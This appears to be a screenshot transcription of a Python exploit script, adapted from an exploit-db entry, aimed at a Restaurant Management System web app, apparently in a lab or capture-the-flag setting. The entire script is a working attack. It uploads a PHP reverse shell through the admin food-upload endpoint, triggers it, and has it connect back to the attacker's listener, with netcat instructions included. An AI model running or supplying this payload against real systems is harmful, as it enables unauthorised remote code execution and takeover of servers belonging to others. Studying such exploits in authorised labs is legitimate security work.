 GNU nano 9.0 rms-exploit.py *
# Simplified / adapted from exploit-db 47520 (Ibad Shah)
# Based on writeup: uploads a simple PHP reverse shell and triggers it
import requests
import sys
# ---- Configure these ----
LHOST = "192.168.134.122"      # your attacker IP (tun0 address)
RPORT = "4444"            # local listener port
RHOST = "10.113.160.66"   # target IP
# --------------------------
BASE = f"http://{RHOST}:12340/rms/"
UPLOAD_URL = BASE + "admin/foods-exec.php"
SHELL_URL = BASE + "images/reverse-shell.php"
# PHP reverse shell payload (bash -i style, connects back to LHOST:RPORT)
php_payload = f"""<?php
set_time_limit(0);
$ip = '{LHOST}';
$port = {RPORT};
$sock = fsockopen($ip, $port);
$proc = proc_open('/bin/sh -i', array(0=>$sock,1=>$sock,2=>$sock), $pipes);
?>"""
headers = {
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) Gecko/20100101 Firefox/115.0",
    "Referer": BASE + "admin/foods.php",
}
files = {
    "photo": ("reverse-shell.php", php_payload, "text/html")
}
data = {
    "Submit": "Add"
}
print(f"[+] Uploading PHP reverse shell to {UPLOAD_URL}")
r = requests.post(UPLOAD_URL, headers=headers, data=data, files=files, verify=False, timeout=10)
print(f"[+] Upload response status: {r.status_code}")
print(f"[+] Start a listener first:  nc -lnvp {RPORT}")
input("[+] Press ENTER once your listener is running to trigger the shell...")
print(f"[+] Triggering shell at {SHELL_URL}")
try:
    requests.get(SHELL_URL, timeout=5)
except requests.exceptions.ReadTimeout:
    print("[+] Request timed out (expected if shell connected back) - check your listener!")